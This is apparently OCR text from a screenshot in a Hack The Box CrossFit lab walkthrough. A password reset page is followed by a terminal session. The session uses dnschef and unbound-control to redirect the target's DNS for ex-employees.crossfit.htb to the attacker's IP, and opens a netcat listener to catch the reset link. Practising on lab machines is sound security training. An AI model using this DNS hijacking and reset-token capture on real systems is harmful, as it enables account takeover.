 Password Reset
ex-employees.crossfit.htb/
130%
9
Reset link sent, please check your email.
Reset Password
Please enter your email address. A link to reset
your password will be sent to this address.
Email Address
tmux 93x49
❯ dnschef -i 10.10.15.71 --fakedomains ex-employees.crossfit.htb --fakeip 127.0.0.1
version 0.4
dnschef
iphelix@thesprawl.org
(12:48:32) [*] DNSChef started on interface: 10.10.15.71
(12:48:32) [*] Using the following nameservers: 8.8.8.8
(12:48:32) [*] Cooking A replies to point to 127.0.0.1 matching: ex-employees.crossfit.htb
(12:48:49) [*] 10.10.10.232: cooking the response of type 'A' for ex-employees.crossfit.htb t
o 127.0.0.1
(12:48:50) [*] 10.10.10.232: cooking the response of type 'A' for ex-employees.crossfit.htb t
o 127.0.0.1
(12:49:58) [*] 10.10.10.232: cooking the response of type 'A' for ex-employees.crossfit.htb t
o 127.0.0.1
(12:49:59) [*] 10.10.10.232: cooking the response of type 'A' for ex-employees.crossfit.htb t
o 127.0.0.1
❯ unbound-control -c unbound.conf -s 10.10.10.232 forward_add +i ex-employees.crossfit.htb 10
.10.15.71
ok
❯ sudo nc -nvlp 80
listening on [any] 80 ...